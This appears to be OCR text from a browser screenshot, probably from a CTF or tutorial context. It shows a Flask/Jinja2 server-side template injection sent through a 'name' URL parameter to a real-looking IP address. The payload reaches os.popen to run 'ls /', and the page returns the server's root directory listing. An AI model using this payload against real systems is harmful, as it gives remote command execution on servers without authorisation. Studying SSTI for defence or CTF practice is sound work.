 47.101.57.72:8000/?name={{[].
不安全 | 47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen(%27ls%20/%27).read()}}
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:8000/?name={{[].__class__.__base__.__subclasses__()[168].__init__.__globals__.linecache.os.popen('ls /').read()}}
Enable POST ADD HEADER
先知社区